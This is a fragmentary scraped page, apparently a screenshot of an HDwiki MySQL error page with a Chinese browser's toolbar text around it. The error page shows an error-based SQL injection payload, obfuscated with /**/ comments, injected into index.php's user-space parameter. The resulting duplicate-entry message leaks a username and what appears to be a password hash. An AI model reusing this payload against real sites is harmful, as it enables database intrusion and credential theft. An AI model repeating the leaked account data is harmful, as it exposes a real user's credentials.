 /index.php?user-space-1/**/and(select/**/1/**/from(select/**/count(*),concat((select/**/(
Reverse-IP Tools Reverse-IP Tools Fckeditor 漏洞最... 基本的 HTML 标签 域名Whois查询工... MapCrunch - Rand... 最新分享
此网页为 英文 网页，是否需要翻译？ 翻译 否 总是翻译英文
HDwiki Error Info
Message MySQL Query Error
Time 2012-04-05 17:31:41
Script /index.php
SQL UPDATE wiki_user SET views=views+1 WHERE uid=
1/**/and(select/**/1/**/from(select/**/count(*),concat((select/**/(select/**/(select/**/concat(0x5E24,userna
Error Duplicate entry '^$BruceJan:188b14ed 6eed76de4$^1' for key 1
Errno. 1062
到 http://kaiyuan.hudong.com 搜索此错误的解决方案